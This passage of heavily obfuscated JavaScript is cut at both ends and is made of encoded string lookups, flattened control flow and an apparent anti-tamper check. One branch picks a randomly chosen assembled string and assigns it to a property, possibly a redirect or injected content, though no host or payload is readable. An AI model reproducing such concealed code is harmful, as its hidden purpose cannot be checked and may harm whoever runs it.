_0x5f3ee4(_0x26a3e1,_0x11ce2b,_0x457ac1,_0x1c3dfb,_0x28f2ab){return _0x10063b(_0x1c3dfb- -0x59,_0x457ac1,_0x457ac1-0xf7,_0x1c3dfb-0x170,_0x28f2ab-0x5e);}if(_0x53581e[_0x5f3ee4(0x97,0x3e2,'rQKz',0x5ba,0x2b6)](_0x53581e[_0x1ae3f8(0x1229,0xc5c,0x88a,'CXVM',0x1262)],_0x53581e[_0x49e2b8(0xa0b,0x59d,'kjFO',0xc07,0xca3)])){var _0x2ea7b8=_0x11d179?function(){var _0x510fa0={'ZLYef':_0x23e59c[_0x5b3593('KS8E',0x1fe,0x2b3,0x32e,-0x2d7)],'yBFWX':_0x23e59c[_0x5b3593('P]oW',0x2c5,0x2c5,0x2ce,0x2f2)],'EjPmX':function(_0x2d9597,_0x306ad7){function _0x2ff046(_0x46f359,_0xbfdfdc,_0x1360b8,_0x20ce18,_0x5ce689){return _0x5b3593(_0x5ce689,_0xbfdfdc- -0x90,_0x1360b8-0x64,_0x20ce18-0xbf,_0x5ce689-0x7);}return _0x23e59c[_0x2ff046(0x10a3,0xb5c,0x5c2,0x606,'v3Q4')](_0x2d9597,_0x306ad7);},'crQrL':_0x23e59c[_0x1d0081(0x5f0,'CXVM',0x797,0xc85,0x62a)],'chJRV':function(_0x40a119,_0x122b9d){function _0x3ee6ba(_0x4a6d9b,_0x103a38,_0x55c609,_0x59b9bc,_0x3402b0){return _0x1d0081(_0x4a6d9b-0x7f,_0x4a6d9b,_0x55c609-0x1a7,_0x59b9bc-0xb7,_0x3402b0-0x64);}return _0x23e59c[_0x3ee6ba('!)Ed',0x6fe,0x879,0xd73,0x6c1)](_0x40a119,_0x122b9d);},'tDDjR':_0x23e59c[_0x5b3593('NFmg',0xc30,0x81d,0x112c,0xd7d)],'TbRVY':_0x23e59c[_0x1d0081(0x421,'CXVM',0x969,0x929,0xb13)],'SOYWZ':function(_0x17cd78,_0x48bef7){function _0x3bb1ef(_0x1af2ff,_0x142720,_0x291644,_0x232e94,_0x3d2cde){return _0x5b3593(_0x3d2cde,_0x142720-0x19c,_0x291644-0x0,_0x232e94-0x2d,_0x3d2cde-0x19c);}return _0x23e59c[_0x3bb1ef(0x996,0x657,0x2dd,0x61,'4U9]')](_0x17cd78,_0x48bef7);},'ddIoo':function(_0x3ee246){function _0x1aa9ae(_0x269508,_0x6b6858,_0x1ccbca,_0x34cfbf,_0x3f5b29){return _0x554e41(_0x269508-0x20f,_0x6b6858-0x123,_0x1ccbca-0xbb,_0x34cfbf-0x1cf,_0x34cfbf);}return _0x23e59c[_0x1aa9ae(0xd69,0xae5,0x1340,'CoEm',0xf86)](_0x3ee246);},'ZupWv':_0x23e59c[_0x1d0081(0x788,'4U9]',0x36e,0x5d2,0x1d)],'SPAzO':function(_0x3e0c94,_0x5ead11){function _0x40a9f0(_0xcdff2b,_0x303858,_0x3e0b34,_0x40088f,_0x41fc8c){return _0x1ec13a(_0x40088f-0x276,_0x303858-0x58,_0x3e0b34-0x122,_0xcdff2b,_0x41fc8c-0x104);}return _0x23e59c[_0x40a9f0('!)Ed',0xf69,0x5e6,0xb53,0x60f)](_0x3e0c94,_0x5ead11);},'ARmaF':function(_0x252072,_0x2dd949){function _0x1af8bd(_0x391977,_0x51861c,_0x1ba3a5,_0x30ee1d,_0x507a46){return _0x5b3593(_0x51861c,_0x391977-0x68,_0x1ba3a5-0xc,_0x30ee1d-0x15,_0x507a46-0x83);}return _0x23e59c[_0x1af8bd(0x6e7,'6aJ*',0x493,0x3a5,0x9b8)](_0x252072,_0x2dd949);},'sORPX':function(_0x46867c,_0x5e6a47){function _0x20282b(_0x40b203,_0x4fcde0,_0x181710,_0x39f2e6,_0x4b3530){return _0x1ec13a(_0x4b3530- -0x33f,_0x4fcde0-0x1e9,_0x181710-0x47,_0x181710,_0x4b3530-0x187);}return _0x23e59c[_0x20282b(0x18d,0x435,'4HER',0x379,0x5c1)](_0x46867c,_0x5e6a47);},'wjKkt':_0x23e59c[_0xce064b(0x467,0xb57,0x7d1,0xa39,'(Qf4')],'POKNo':_0x23e59c[_0x1ec13a(0x6d2,0x2b0,0x5ce,'[ed6',0x934)],'yiUSC':_0x23e59c[_0xce064b(0x3ab,0x4f7,0x65f,0x431,'BxvU')],'FDUnY':_0x23e59c[_0x1d0081(0x427,'nbxw',0x9b2,0x882,0xdb7)],'mptXr':function(_0x531698,_0x64372e){function _0xa148d5(_0x3963c1,_0x4bae45,_0x1805ce,_0x58efe6,_0x52bc1c){return _0x1d0081(_0x3963c1-0x1df,_0x1805ce,_0x3963c1-0xf5,_0x58efe6-0xe1,_0x52bc1c-0x30);}return _0x23e59c[_0xa148d5(0xc75,0x8f4,'fU56',0xbd4,0x6da)](_0x531698,_0x64372e);},'ueZGg':_0x23e59c[_0xce064b(0x6b7,0x73a,0x900,0x9c8,'KS8E')],'QOAmI':function(_0x42efcd,_0xbee915){function _0x535f5c(_0x23a742,_0xccf702,_0x28976e,_0x4227f4,_0x2d3ac7){return _0x5b3593(_0xccf702,_0x28976e- -0x2b7,_0x28976e-0x18c,_0x4227f4-0xe6,_0x2d3ac7-0x1b4);}return _0x23e59c[_0x535f5c(0x4bb,'j61O',0x4c0,-0xfc,0x5a6)](_0x42efcd,_0xbee915);},'UGXnW':function(_0x5e0e72,_0x596d9e){function _0x2a7f11(_0x5a807f,_0x20d49f,_0xcc7e52,_0x3fe0c2,_0x3d910f){return _0x5b3593(_0x3d910f,_0x5a807f- -0xf8,_0xcc7e52-0x14c,_0x3fe0c2-0x1a3,_0x3d910f-0xb6);}return _0x23e59c[_0x2a7f11(0x347,-0x6d,0x6f7,-0x12a,'%rmd')](_0x5e0e72,_0x596d9e);},'CFCxE':function(_0x4422bb,_0x5265e7){function _0x11a8e0(_0x333ffd,_0x42637b,_0x10711d,_0x4f98e7,_0x49ebed){return _0x5b3593(_0x42637b,_0x4f98e7-0x19a,_0x10711d-0x16d,_0x4f98e7-0x132,_0x49ebed-0xd2);}return _0x23e59c[_0x11a8e0(0x6e3,'CFhP',0x70b,0x9a3,0x396)](_0x4422bb,_0x5265e7);},'PcIWQ':function(_0x42d6eb,_0x237c2e){function _0x446bab(_0x52d559,_0x15a22a,_0x4e8740,_0x839b3b,_0x2601f6){return _0x1d0081(_0x52d559-0x96,_0x2601f6,_0x4e8740-0x241,_0x839b3b-0x97,_0x2601f6-0x18);}return _0x23e59c[_0x446bab(0xf80,0xf17,0xc0a,0xd00,'CoEm')](_0x42d6eb,_0x237c2e);},'hBWbm':function(_0x4045f0,_0x3d27ef){function _0x36c138(_0x21d313,_0x275ea4,_0x189aa1,_0x3a8d44,_0x44894c){return _0x554e41(_0x189aa1- -0x140,_0x275ea4-0x134,_0x189aa1-0x170,_0x3a8d44-0xbe,_0x3a8d44);}return _0x23e59c[_0x36c138(0xaaa,0x6ac,0x7ba,')3ec',0xc50)](_0x4045f0,_0x3d27ef);},'ODneV':function(_0x51a048,_0x31648b){function _0x39e7d5(_0x2aedc,_0x49637d,_0xc1ccee,_0x217b96,_0x53a170){return _0x1ec13a(_0x49637d-0x36c,_0x49637d-0x6b,_0xc1ccee-0x1c8,_0x53a170,_0x53a170-0x3d);}return _0x23e59c[_0x39e7d5(0x400,0x70e,0x313,0x3c3,'4uAd')](_0x51a048,_0x31648b);},'oZFAb':function(_0x5cb0be,_0x23c90d){function _0x19e153(_0x29d631,_0x54a69f,_0x22f14a,_0x260677,_0x38b6d8){return _0x554e41(_0x260677-0x27f,_0x54a69f-0x187,_0x22f14a-0xe7,_0x260677-0x58,_0x38b6d8);}return _0x23e59c[_0x19e153(0x89a,0x95d,0x84c,0xc54,'rQKz')](_0x5cb0be,_0x23c90d);},'jOuyN':function(_0x19f811,_0x53f6bf){function _0x1c9d0a(_0x1e2b86,_0x4efdc9,_0x20c38d,_0xdfdff0,_0x482c9f){return _0x1d0081(_0x1e2b86-0x72,_0x20c38d,_0x1e2b86- -0x399,_0xdfdff0-0x16,_0x482c9f-0x96);}return _0x23e59c[_0x1c9d0a(0x814,0xb21,'2euE',0x39a,0xc70)](_0x19f811,_0x53f6bf);},'OgQef':function(_0x48ba62,_0x3f6488){function _0xec0c47(_0x7b64a8,_0x287a0b,_0x829ac8,_0x1e0a31,_0x2c5ceb){return _0xce064b(_0x7b64a8-0x2b,_0x287a0b-0x11a,_0x2c5ceb-0x14e,_0x1e0a31-0x93,_0x287a0b);}return _0x23e59c[_0xec0c47(0x756,'4U9]',0xd03,0xd05,0xb4a)](_0x48ba62,_0x3f6488);},'HeASa':function(_0x524edb,_0x54414c){function _0x4e34aa(_0x2a33c9,_0x45261c,_0x18531d,_0x265420,_0x4f24e8){return _0x554e41(_0x2a33c9-0x377,_0x45261c-0x178,_0x18531d-0x199,_0x265420-0x28,_0x4f24e8);}return _0x23e59c[_0x4e34aa(0xd14,0x10f5,0xce6,0xc81,'#rRa')](_0x524edb,_0x54414c);},'oxTAr':function(_0x4e9a20,_0x2ed45c){function _0x2e0d37(_0x242bf7,_0x5c622f,_0x10af36,_0x550f2e,_0x19ef1f){return _0x5b3593(_0x19ef1f,_0x550f2e- -0x39d,_0x10af36-0xda,_0x550f2e-0x3c,_0x19ef1f-0x5);}return _0x23e59c[_0x2e0d37(0x5cc,0xe26,0xead,0x9a4,'N)n#')](_0x4e9a20,_0x2ed45c);},'UargO':function(_0xe44863,_0x5a137d){function _0x30d747(_0x48bbfe,_0x4c15b1,_0x12d7f5,_0xd252d1,_0x34a1b7){return _0x1d0081(_0x48bbfe-0x16e,_0x12d7f5,_0x4c15b1- -0xba,_0xd252d1-0xb7,_0x34a1b7-0x8e);}return _0x23e59c[_0x30d747(0xa0d,0x703,'4U9]',0xb1f,0x47d)](_0xe44863,_0x5a137d);}};function _0x1d0081(_0x2370a0,_0x4fffdd,_0x1d270e,_0x13168e,_0x1e6214){return _0x49e2b8(_0x1d270e- -0x1eb,_0x4fffdd-0xf,_0x4fffdd,_0x13168e-0x25,_0x1e6214-0x1c9);}function _0x5b3593(_0x3ef11d,_0x4eb951,_0x1fd929,_0x22eaf5,_0x30abca){return _0x2e843a(_0x4eb951- -0x13e,_0x4eb951-0x54,_0x1fd929-0x7b,_0x3ef11d,_0x30abca-0x1a7);}function _0x1ec13a(_0x2b91da,_0x38f281,_0xe159cc,_0x2ef6f3,_0x3aaa93){return _0x5f3ee4(_0x2b91da-0x63,_0x38f281-0x1a6,_0x2ef6f3,_0x2b91da-0x361,_0x3aaa93-0xff);}function _0x554e41(_0x3417d0,_0x2bd221,_0x49301d,_0x4006f7,_0x548c76){return _0x5f3ee4(_0x3417d0-0x100,_0x2bd221-0x1a6,_0x548c76,_0x3417d0-0x32a,_0x548c76-0x133);}function _0xce064b(_0x39b93c,_0x4d84d8,_0x5d8986,_0x477b05,_0x1d9113){return _0x49e2b8(_0x5d8986- -0x3ca,_0x4d84d8-0xbc,_0x1d9113,_0x477b05-0xf,_0x1d9113-0x1a5);}if(_0x23e59c[_0x5b3593('CoEm',0x6f6,0xbad,0x396,0x1ca)](_0x23e59c[_0x554e41(0xd34,0x86a,0x956,0xc37,'G%rD')],_0x23e59c[_0x1d0081(0x552,'fU56',0x687,0x707,0x5be)])){var _0xd7995e=new _0x438673(RGiFSH[_0x1ec13a(0x6a2,0xcb3,0x273,'4HER',0x561)]),_0x1ba6a6=new _0x413b54(RGiFSH[_0x554e41(0x38d,-0x1df,0x909,0x7ca,'I]sE')],'i'),_0x85e3c8=RGiFSH[_0x554e41(0x946,0xbae,0xd23,0x8f3,'[ed6')](_0x3f30fa,RGiFSH[_0x554e41(0x264,-0x295,0xb6,-0x377,'j61O')]);!_0xd7995e[_0x1d0081(0xb2b,'CoEm',0x60c,0x56a,0x72e)](RGiFSH[_0x1ec13a(0x92b,0x565,0x73b,'4HER',0x990)](_0x85e3c8,RGiFSH[_0x1ec13a(0xb7c,0xbe1,0x108b,'6CNS',0x10f9)]))||!_0x1ba6a6[_0x1d0081(0x6a,'BxvU',0x551,0xa43,0x915)](RGiFSH[_0x1d0081(0xb59,'(Qf4',0x906,0x91d,0x72a)](_0x85e3c8,RGiFSH[_0x5b3593('nbxw',0x982,0xc74,0x49f,0x53a)]))?RGiFSH[_0x5b3593('#S]^',0xcc7,0x999,0x12d6,0x8e0)](_0x85e3c8,'0'):RGiFSH[_0x1d0081(0x1008,'%rmd',0xc2d,0x8e3,0x9bb)](_0x2e68e3);}else{if(_0x435cc4){if(_0x23e59c[_0x1ec13a(0x7ed,0xa49,0x281,'xN#4',0x44d)](_0x23e59c[_0x554e41(0xc01,0x101a,0xa51,0xc07,'v3Q4')],_0x23e59c[_0x554e41(0xaf4,0x647,0x85b,0x974,'!)Ed')])){var _0x561a6a=_0x435cc4[_0x554e41(0x258,0x365,0x2d2,-0x284,'NB6@')](_0x461490,arguments);return _0x435cc4=null,_0x561a6a;}else{var _0x5711a6=_0x510fa0[_0x554e41(0xa1e,0x957,0x7de,0x426,'kjFO')][_0x554e41(0x490,0x743,0x812,0x383,'%rmd')]('|'),_0x369eff=-0x15e3+-0x1*0xb58+-0x1*-0x213b;while(!![]){switch(_0x5711a6[_0x369eff++]){case'0':_0x4c7f30[0x376*0xb+0x353*-0x3+0xe0a*-0x2]=_0x510fa0[_0xce064b(0xd48,0x3a8,0x79f,0xafc,'3mp5')](_0x510fa0[_0x1ec13a(0x564,0x528,0x3df,'CoEm',0x5e8)](_0x510fa0[_0x5b3593('6CNS',0xa7e,0x581,0x108e,0xf9f)](_0x510fa0[_0x1ec13a(0xce0,0xc90,0x701,'2euE',0xec7)](_0x510fa0[_0xce064b(0x3d8,0x41e,0x88c,0xc02,'xN#4')](_0x510fa0[_0x1ec13a(0x495,0xfc,0x1d8,'rQKz',0x414)](_0x510fa0[_0x1d0081(0x118d,'[ed6',0xd9e,0x131c,0x1242)],_0x40c162),_0x510fa0[_0x554e41(0x658,0xb41,0x27b,0xc2b,'j61O')]),_0x5b2156),_0x510fa0[_0x1ec13a(0x8eb,0xbc1,0x4e6,'QjOf',0x2ec)]),_0x59a53e[_0x1d0081(0xd34,'I]sE',0x9d4,0xd77,0x47d)]),_0x510fa0[_0x1d0081(-0x27,'rQKz',0x4e0,0x2d9,0x4c2)]);continue;case'1':if(_0x505252)_0x1f3e26[_0x5b3593('6CNS',0x74e,0x5ab,0x365,0x3db)+'ce'](_0x510fa0[_0xce064b(0xa78,0x847,0x8cf,0xa32,'xN#4')](_0x510fa0[_0x554e41(0xa62,0x8ed,0x6aa,0xdcc,'!)Ed')](_0x510fa0[_0xce064b(0x287,0x58,0x1b9,-0x174,'(Qf4')],_0x483699[_0xce064b(-0x2bf,0x71f,0x1c2,0x52a,'Q7P$')]),_0x510fa0[_0x1ec13a(0xb30,0x5db,0x748,'3mp5',0x75c)]));else var _0x4c7f30=new _0x2053f7();continue;case'2':var _0x280197=_0x55b782[_0xce064b(0x10ad,0x93b,0xb50,0x6b0,'3%cS')](_0x510fa0[_0x5b3593('5NgG',0x1ae,0x1d0,0x290,-0x334)](_0x265223[_0x554e41(0x444,0xe1,0x602,-0x1ae,'5NgG')+'m'](),_0x4c7f30[_0x1ec13a(0x529,0x3fa,-0x24,'Fo3T',0x9b0)+'h']));continue;case'3':_0x4c7f30[0xe3c*-0x1+-0x12bb+0x83e*0x4]=_0x510fa0[_0xce064b(0x42f,0x549,0x8ef,0xad1,'N)n#')](_0x510fa0[_0x1d0081(0x24a,'v3Q4',0x74b,0xc3c,0x526)](_0x510fa0[_0x1ec13a(0x698,0x4f5,0x1bc,'nbxw',0x95c)](_0x510fa0[_0x1d0081(0xb3a,'CFhP',0x9c5,0x5bf,0x3bc)](_0x510fa0[_0x1d0081(0x10e0,'PkfW',0xaf0,0x90a,0x768)](_0x510fa0[_0x5b3593('P]oW',0x5bd,0x1f6,0x431,0xaa8)](_0x510fa0[_0xce064b(0xe1,-0x25d,0x235,-0x2c4,')3ec')],_0x14fe1d),_0x510fa0[_0xce064b(0xb49,0x6d4,0x7ff,0xb18,'CXVM')]),_0x74a5a6),_0x510fa0[_0x1d0081(0x558,'4U9]',0x443,-0x64,0xa04)]),_0x841284[_0x554e41(0xb36,0x101a,0x7cc,0xfff,'6dPo')]),_0x510fa0[_0x1ec13a(0x307,0x614,0x4a2,'#rRa',-0x12f)]);continue;case'4':_0x4c7f30[-0x8b7+0xc7*0x13+0x2*-0x305]=_0x510fa0[_0xce064b(0x6fb,0x770,0xc20,0xba7,'jMgB')](_0x510fa0[_0x1ec13a(0x240,0x178,0x3d3,'4uAd',0x2c6)](_0x510fa0[_0xce064b(0x3d9,0x3b6,0x9b2,0x7be,'P]oW')](_0x510fa0[_0x1d0081(0xb3e,'j61O',0x885,0xa97,0x717)](_0x510fa0[_0xce064b(0x417,0x394,0x196,-0x453,'4uAd')](_0x510fa0[_0x1ec13a(0xa04,0xd12,0xaa8,'Fo3T',0x748)](_0x510fa0[_0x5b3593('fU56',0xd83,0xa7b,0xcf2,0x812)],_0x2ebd35),_0x510fa0[_0x1d0081(0x337,'6CNS',0x593,-0x5e,0x5c9)]),_0x273ff1),_0x510fa0[_0x554e41(0x21d,0x48,0x52d,0x407,'BuhP')]),_0x517b77[_0x1ec13a(0x268,0x87a,-0x283,'4HER',0x428)]),_0x510fa0[_0xce064b(0x57,0x916,0x4e0,0x7db,'6CNS')]);continue;case'5':_0x5cd6af[_0xce064b(0x890,0x641,0xba9,0x95e,'#rRa')+_0x554e41(0xb5b,0xe92,0xc44,0xc5c,'CXVM')]=_0x4c7f30[_0x280197];continue;case'6':_0x4c7f30[0xa2b+-0xe35+0x40d]=_0x510fa0[_0x5b3593(')3ec',0x731,0x76e,0xba0,0xaac)](_0x510fa0[_0x5b3593('7jAL',0x23d,0x64e,0x31d,-0x218)](_0x510fa0[_0x554e41(0x884,0xaf2,0x97a,0x720,'fU56')](_0x510fa0[_0x554e41(0x3a8,0x6f9,0x205,0x855,'rQKz')](_0x510fa0[_0x1ec13a(0x47f,0x4bf,-0x120,'P]oW',0x6c7)](_0x510fa0[_0x1d0081(0x40a,'6aJ*',0x61f,0x24,0x287)](_0x510fa0[_0x554e41(0x717,0xce1,0x899,0x34e,'3mp5')],_0x177987),_0x510fa0[_0x1ec13a(0x39f,0x37a,-0x64,'6aJ*',0x74c)]),_0x9f74f3),_0x510fa0[_0xce064b(0x83e,0x1cf,0x50d,0x6fe,'3%cS')]),_0x571333[_0xce064b(0x10fa,0x78f,0xb97,0x968,'yfc6')]),_0x510fa0[_0x1d0081(0xed1,'3%cS',0xd62,0x1171,0x1020)]);continue;case'7':_0x4c7f30[0x1*0x15ed+0x81e+0x1e0b*-0x1]=_0x510fa0[_0x1d0081(0x7c6,'Fo3T',0x497,0x7ec,0x94f)](_0x510fa0[_0x554e41(0x72c,0x33f,0xaec,0x6a9,'CoEm')](_0x510fa0[_0x1d0081(0x591,'kjFO',0x496,0x67c,-0x14f)](_0x510fa0[_0x1ec13a(0x729,0x7d1,0xa4c,'rQKz',0xb64)](_0x510fa0[_0x5b3593('%rmd',0xa0d,0xfa7,0x79e,0xdb0)](_0x510fa0[_0x1d0081(0xd85,'G%rD',0xb45,0xdaa,0x69b)](_0x510fa0[_0x1d0081(0x7c1,'[ed6',0xd9e,0x1090,0x12fb)],_0x5a993e),_0x510fa0[_0xce064b(0x54c,0x43f,0x895,0xbff,'q4R&')]),_0x9658f0),_0x510fa0[_0x5b3593('3%cS',0x5c7,0xb12,0xbf,0xf)]),_0x1c1c06[_0x554e41(0xc48,0x72e,0x115c,0xa51,'P]oW')]),_0x510fa0[_0x554e41(0x250,0x411,0x15f,0x71,'fg$H')]);continue;case'8':_0x4c7f30[-0x2561+-0x1f9+0x394*0xb]=_0x510fa0[_0x1ec13a(0x23a,0x64f,0x268,'NFmg',0xd5)](_0x510fa0[_0x1d0081(0xe32,'%rmd',0xb32,0xd2a,0xac1)](_0x510fa0[_0x1ec13a(0xcf6,0x9ff,0xd85,'NB6@',0x111d)](_0x510fa0[_0x5b3593('v3Q4',0xb03,0x5bf,0xc17,0xf8a)](_0x510fa0[_0x554e41(0x455,0x19b,0x1ab,0x1fd,'3mp5')](_0x510fa0[_0xce064b(0xfc4,0xbeb,0xabe,0x802,'G%rD')](_0x510fa0[_0xce064b(-0x144,0x3a7,0x4a0,0x778,'N)n#')],_0xf990b4),_0x510fa0[_0x5b3593('P]oW',0x89e,0x8f3,0x712,0xc5f)]),_0x3f5ba1),_0x510fa0[_0x5b3593('Q7P$',0x688,0x9d4,0x267,0x317)]),_0x3f4f3b[_0xce064b(0xc54,0x806,0x797,0x61f,'3mp5')]),_0x510fa0[_0x1d0081(0x8b5,'PkfW',0xd45,0x128a,0xead)]);continue;}break;}}}}}:function(){};return _0x11d179=![],_0x2ea7b8;}else{var _0x55cc59=_0x3317ab?function(){function _0x58d3f3(_0x38c1b0,_0xfb1485,_0x4fc34d,_0x11dabc,_0x264d28){return _0x6a67de(_0x11dabc,_0xfb1485-0xe,_0x4fc34d-0x133,_0x11dabc-0x183,_0x4fc34d-0x4d5);}if(_0x1ff9e3){var _0x4b7cca=_0x146a32[_0x58d3f3(0x10f4,0xeb0,0xe67,'#rRa',0xcfb)](_0x21e024,arguments);return _0x53e78d=null,_0x4b7cca;}}:function(){};return _0x4e87e2=![],_0x55cc59;}};}}());function _0xbca988(_0x2733b6,_0x585386,_0x22c55f,_0xb092c6,_0x10e453){return _0xfa3638(_0x10e453,_0x585386-0x193,_0x22c55f-0x16f,_0xb092c6-0x178,_0xb092c6-0x2b9);}function _0x4ba36a(_0x495fe0,_0x1f6add,_0x4df885,_0x125b52,_0x24d51c){return _0x1fa030(_0x495fe0-0x1e1,_0x125b52-0x1db,_0x4df885-0xc4,_0x1f6add,_0x24d51c-0x1d);}let _0xdfeb1f=(function(){function _0x2e3f71(_0x552ac7,_0x3007ff,_0x3f1688,_0x3182a5,_0x5c041e){return _0x4ba36a(_0x552ac7-0x36,_0x3007ff,_0x3f1688-0x3d,_0x3f1688- -0x323,_0x5c041e-0x121);}function _0x107d5a(_0x1ffca9,_0x48f500,_0x237949,_0x16d0aa,_0x9770c0){return _0x4ba36a(_0x1ffca9-0x18f,_0x9770c0,_0x237949-0x42,_0x237949-0x32a,_0x9770c0-0x188);}function _0x165424(_0x167945,_0x55bcb1,_0x1e8cc5,_0x4a1cbc,_0x2b4abb){return _0x4ba36a(_0x167945-0x88,_0x4a1cbc,_0x1e8cc5-0x1b,_0x55bcb1- -0x35,_0x2b4abb-0x47);}var _0x361c33={'HDCyD':function(_0x4eb683,_0x2d87f6){function _0x3ad879(_0x263ab1,_0x4ad930,_0xf7ec20,_0x17b199,_0x36ab13){return _0x1786(_0x263ab1-0x93,_0x36ab13);}return _0x4f6715[_0x3ad879(0xe35,0x8c5,0xfcf,0x948,'ij#4')](_0x4eb683,_0x2d87f6);},'dpsqA':_0x4f6715[_0x107d5a(0x100e,0x7c7,0xb7f,0xdc0,'QjOf')],'KCKnB':function(_0x54dac5,_0x21b3d8){function _0x526c88(_0x3e3edc,_0x20e5cb,_0x2f6fc9,_0x403941,_0x2ad3d6){return _0x107d5a(_0x3e3edc-0x1d0,_0x20e5cb-0x1d,_0x2f6fc9-0x4d,_0x403941-0x154,_0x3e3edc);}return _0x4f6715[_0x526c88('BuhP',0xa0e,0xea4,0x89b,0x10ef)](_0x54dac5,_0x21b3d8);},'sZsVH':function(_0xf26cc0,_0x130bd0){function _0x9a78a7(_0x3b8421,_0x12bb5e,_0x168ff9,_0xa602c5,_0x4ba1c5){return _0x107d5a(_0x3b8421-0x29,_0x12bb5e-0xde,_0xa602c5- -0x428,_0xa602c5-0x1d3,_0x12bb5e);}return _0x4f6715[_0x9a78a7(0x53c,'jMgB',0x1db,0x2cc,0x5b3)](_0xf26cc0,_0x130bd0);},'hlTrK':function(_0x3837a3,_0x680741){function _0x5b418c(_0x55606f,_0x36eefe,_0x3cc5ab,_0x534ac2,_0x15cf49){return _0x107d5a(_0x55606f-0xd6,_0x36eefe-0x13b,_0x534ac2- -0x634,_0x534ac2-0x129,_0x15cf49);}return _0x4f6715[_0x5b418c(0x5c4,0x2cc,0xbe5,0x823,'BuhP')](_0x3837a3,_0x680741);},'GTGBE':function(_0x27fe66,_0x2374aa){function _0x19580b(_0x119c17,_0x1dacaf,_0x92934a,_0x4568e6,_0x398d23){return _0x107d5a(_0x119c17-0x136,_0x1dacaf-0x185,_0x4568e6-0x5e,_0x4568e6-0xd5,_0x119c17);}return _0x4f6715[_0x19580b(')3ec',0x115d,0x10e2,0xffd,0xb2e)](_0x27fe66,_0x2374aa);},'qCvPX':_0x4f6715[_0x571839(0x1290,'[ed6',0xd13,0x1050,0x1121)],'jwJwT':_0x4f6715[_0x107d5a(0x891,-0x185,0x472,0x5e7,'rQKz')],'CNSnn':_0x4f6715[_0x571839(0xb0c,'G%rD',0xe0d,0x952,0xa78)],'CWYCT':_0x4f6715[_0x165424(0xc58,0x72b,0x2f0,'BuhP',0x34e)],'kUQlu':function(_0x12fcd6,_0x54f34d){function _0x6adc44(_0x2c92c8,_0x2279ac,_0x505ead,_0x47d39b,_0x112c1b){return _0x571839(_0x2c92c8-0x152,_0x2279ac,_0x2c92c8-0x4,_0x47d39b-0x143,_0x112c1b-0x2e);}return _0x4f6715[_0x6adc44(0x789,'nbxw',0x5ca,0x343,0x996)](_0x12fcd6,_0x54f34d);},'QunkF':function(_0x4bb573,_0x3977e0){function _0xc2d3e5(_0x5ec4b6,_0x2ea99e,_0xcd8eca,_0x2fb24d,_0x4a2b3d){return _0x2e3f71(_0x5ec4b6-0x1bf,_0x2fb24d,_0x2ea99e-0x322,_0x2fb24d-0x167,_0x4a2b3d-0xf9);}return _0x4f6715[_0xc2d3e5(0x51c,0x8e9,0xd4c,'nbxw',0xd01)](_0x4bb573,_0x3977e0);},'tegtT':function(_0x5ef892,_0x5402e0){function _0x184991(_0x4ef870,_0x3a2732,_0x316b10,_0x25ebda,_0x6ac5bd){return _0x4faeea(_0x4ef870-0xd6,_0x25ebda,_0x316b10-0x14a,_0x25ebda-0x5f,_0x6ac5bd- -0x359);}return _0x4f6715[_0x184991(0x105,0x359,-0x78,'KS8E',-0x1d4)](_0x5ef892,_0x5402e0);},'qURKI':function(_0x3c8602,_0x2295a9){function _0x5b1d79(_0x976b71,_0x38077a,_0x2501d3,_0x5c66d0,_0x42da29){return _0x571839(_0x976b71-0x65,_0x976b71,_0x42da29-0x248,_0x5c66d0-0x8a,_0x42da29-0x153);}return _0x4f6715[_0x5b1d79('CFhP',0xd5c,0xa12,0xf03,0xa5c)](_0x3c8602,_0x2295a9);},'jmqzD':function(_0x46e399,_0x33a923){function _0x40dd96(_0x59c9e8,_0xbacbbe,_0x1fb513,_0x139acc,_0x74388c){return _0x571839(_0x59c9e8-0x17b,_0xbacbbe,_0x74388c- -0x3b4,_0x139acc-0xad,_0x74388c-0x15e);}return _0x4f6715[_0x40dd96(0x491,'%rmd',0x3,0x1f,0x5d8)](_0x46e399,_0x33a923);},'fnAZS':function(_0x259d4a,_0x5c2f8c){function _0x3a4b70(_0x44bc21,_0x31510e,_0x4cc6c3,_0x15c845,_0x57384a){return _0x571839(_0x44bc21-0x1d0,_0x4cc6c3,_0x15c845- -0x4d9,_0x15c845-0xa3,_0x57384a-0xb5);}return _0x4f6715[_0x3a4b70(0x5d1,-0x5a,'7jAL',0x387,0x297)](_0x259d4a,_0x5c2f8c);},'RzIDQ':function(_0xb7bace,_0x774d6c){function _0x499dde(_0x130447,_0x45a645,_0x2f2aef,_0x25a280,_0x759d73){return _0x107d5a(_0x130447-0x10e,_0x45a645-0x189,_0x25a280- -0x366,_0x25a280-0x44,_0x130447);}return _0x4f6715[_0x499dde('rQKz',0x847,0xf30,0xd1c,0x1330)](_0xb7bace,_0x774d6c);},'EipTh':_0x4f6715[_0x4faeea(0x740,'!)Ed',0xde9,0xe26,0x93f)],'eKhQs':function(_0x52e3f2,_0x26e91a){function _0x55d4c6(_0x1b8b7e,_0x350333,_0x16947f,_0x544e46,_0x2c0cc4){return _0x4faeea(_0x1b8b7e-0xa8,_0x350333,_0x16947f-0x162,_0x544e46-0x1e1,_0x16947f- -0x2fd);}return _0x4f6715[_0x55d4c6(0xbc5,'NFmg',0xa42,0xd19,0xa68)](_0x52e3f2,_0x26e91a);},'pyCWS':function(_0x4a17db,_0x5780d3){function _0x3a34a5(_0x37435e,_0xf011c,_0x48222f,_0x1aaf75,_0x1399c2){return _0x165424(_0x37435e-0x3d,_0x48222f-0x45c,_0x48222f-0x1,_0x37435e,_0x1399c2-0x14);}return _0x4f6715[_0x3a34a5('CXVM',0x16fd,0x1121,0x115e,0x106a)](_0x4a17db,_0x5780d3);},'rcqva':_0x4f6715[_0x571839(0x598,'yfc6',0x96c,0x96f,0xb4b)],'xAYky':function(_0x4e330c,_0x55abaf){function _0x214fa2(_0x59f647,_0x46244b,_0x417d14,_0x5c881e,_0x591643){return _0x2e3f71(_0x59f647-0x194,_0x59f647,_0x46244b-0x6ff,_0x5c881e-0x4,_0x591643-0x4d);}return _0x4f6715[_0x214fa2('fU56',0xea2,0x10a0,0x1049,0xb92)](_0x4e330c,_0x55abaf);},'ucruA':function(_0x1e0f67,_0x59979b){function _0x300db6(_0x2df36c,_0x925f25,_0x3e968c,_0x259660,_0x9919d5){return _0x571839(_0x2df36c-0xf7,_0x2df36c,_0x9919d5- -0x113,_0x259660-0x134,_0x9919d5-0x58);}return _0x4f6715[_0x300db6('ij#4',0x94a,0x2f0,0x832,0x4d4)](_0x1e0f67,_0x59979b);},'ZEvcp':function(_0xc3013,_0x82cb0f){function 